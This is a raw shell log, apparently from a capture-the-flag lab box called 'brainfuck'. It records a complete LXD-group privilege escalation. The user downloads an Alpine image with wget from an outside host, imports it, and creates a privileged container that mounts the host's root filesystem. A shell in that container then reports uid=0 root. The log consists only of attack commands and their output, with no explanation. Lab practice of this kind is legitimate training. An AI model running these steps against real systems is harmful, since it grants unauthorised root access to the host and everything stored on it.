 orestis@brainfuck:~$ cd /tmp
orestis@brainfuck:/tmp$ wget http://10.10.14.12/alpine-v3.13-x86_64-20210427_0120.tar.gz
--2021-05-02 06:26:55--  http://10.10.14.12/alpine-v3.13-x86_64-20210427_0120.tar.gz
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3253211 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210427_0120.tar.gz’
alpine-v3.13-x86_64-20210427_0120.tar.gz  100%[===================================================================================>]   3.10M  2.54MB/s    in 1.2s
2021-05-02 06:26:57 (2.54 MB/s) - ‘alpine-v3.13-x86_64-20210427_0120.tar.gz’ saved [3253211/3253211]
orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210427_0120.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: ec71b7401f098a0da7dd08b0372b526fa3270cfb6beffe516383632f532b2181
orestis@brainfuck:/tmp$  lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | ec71b7401f09 | no | alpine v3.13 (20210427_01:20) | x86_64 | 3.10MB | May 2, 2021 at 3:27am (UTC) |
orestis@brainfuck:/tmp$  lxc init myimage ignite -c security.privileged=true
Creating ignite
orestis@brainfuck:/tmp$  lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
orestis@brainfuck:/tmp$  lxc start ignite
orestis@brainfuck:/tmp$  lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #